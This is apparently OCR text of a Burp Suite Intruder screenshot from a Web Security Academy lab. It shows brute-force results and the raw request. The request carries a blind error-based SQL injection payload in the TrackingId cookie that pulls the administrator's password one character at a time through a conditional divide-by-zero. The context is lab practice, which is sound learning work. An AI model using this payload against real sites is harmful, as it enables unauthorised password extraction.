 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
22 v 200 218 5358
23 w 200 179 5358
24 x 200 212 5358
25 y 200 196 5358
26 z 200 196 5358
27 0 200 237 5358
28 1 200 219 5358
29 2 200 227 5358
30 3 200 203 5358
31 4 200 158 5358
32 5 200 150 5358
33 6 500 229 2451
34 7 200 229 5358
35 8 200 227 5358
36 9 200 227 5358
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net
3 Cookie: TrackingId=OKxxFQ37DAHZxN7K'||(SELECT CASE WHEN SUBSTR(password,1,1)='6' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
T97LpEL1t61VjkQN6eHxKEWhpZk8Dst5
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate